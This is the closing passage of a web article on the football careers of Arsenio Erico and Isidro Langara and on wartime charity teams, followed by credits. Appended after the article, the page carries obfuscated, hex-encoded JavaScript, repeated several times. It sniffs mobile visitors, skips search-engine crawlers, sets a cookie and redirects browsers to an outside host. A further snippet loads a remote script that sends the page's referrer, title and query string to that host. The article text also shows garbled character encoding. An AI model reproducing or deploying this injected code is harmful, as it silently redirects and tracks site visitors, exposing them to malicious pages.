
Langara is fondly remembered as master of scoring ai???impossible goalsai??i??. He was strongly built and could strike the ball as sweetly as anyone during that era. Like Arsenio Erico, Langara moved back to his homeland to play for his first club Real Oviedo before hanging up his boots, and like the Paraguayan, he travelled back to Mexico after his retirement.
Arsenio Erico and Isidro Langara crossed paths in Argentina, perhaps by fate. Once Spain conquered and colonized Paraguay, and they were one of the most dominating forces in Europe. But more than hundred years after Paraguay gained their independence, both nations were still struggling with conflicts and war. While arms and ammunition were being provided/sold by political allies, it was football which helped in providing the band aids for war victims and refugees.
The Paraguayan Red Cross team and Euskadiko selekzioa is hardly remembered in the pages of history. But perhaps through the legends of Arsenio Erico and Isidro Langara, their tale lives on.
***
We would like to thank Ralph Hannah for his inputs and contribution in this article. You can read more on Paraguayan football at his blog here. Follow him on twitterAi??@paraguayralph. We also thank the Paraguayan Red Cross, who helped in the research of this article by providing important data.
var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x72\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E”];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1){alert(_0xd052[23])}




